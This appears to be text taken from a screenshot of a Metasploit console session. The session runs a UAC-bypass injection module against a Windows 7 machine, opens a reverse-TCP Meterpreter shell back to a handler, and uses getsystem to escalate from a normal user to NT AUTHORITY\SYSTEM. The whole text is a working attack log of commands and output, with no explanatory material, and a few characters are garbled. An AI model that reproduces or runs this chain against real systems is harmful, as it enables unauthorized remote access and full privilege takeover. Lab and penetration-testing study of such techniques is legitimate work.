 msf exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 10.0.0.128:4444
[+] Windows 7 (Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2884
[*] Sending stage (179779 bytes) to 10.0.0.132
[*] Sleeping before handling stage...
[*] Meterpreter session 4 opened (10.0.0.128:4444 -> 10.0.0.132:62945) at 2018-04-17 10:02:11 -0400
meterpreter > getuid
Server username: WIN7-VM\John
meterpreter > getsystem
ge...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
tmeterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >